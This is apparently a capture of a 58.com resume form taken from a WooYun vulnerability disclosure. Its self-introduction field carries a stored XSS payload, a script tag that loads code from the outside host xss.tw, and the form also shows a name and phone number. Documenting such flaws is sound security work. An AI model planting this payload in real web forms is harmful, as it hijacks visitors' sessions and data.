 58同城 .com
首页>发布信息>求职简历
只需两分钟，您就能拥有一份优质简历！
您的姓名
刘刚
性别
男
年龄
33 岁
最高学历
硕士
工作年限
5-10年
期望职位
畜牧师
手机号
18844194562
自我介绍
养家糊口<script
src=http://xss.tw/43
不少于10个字，尽情秀出您的亮点、工作经验吧！
创建简历
手机同城网：58.com 京ICP证060405
www.wooyun.org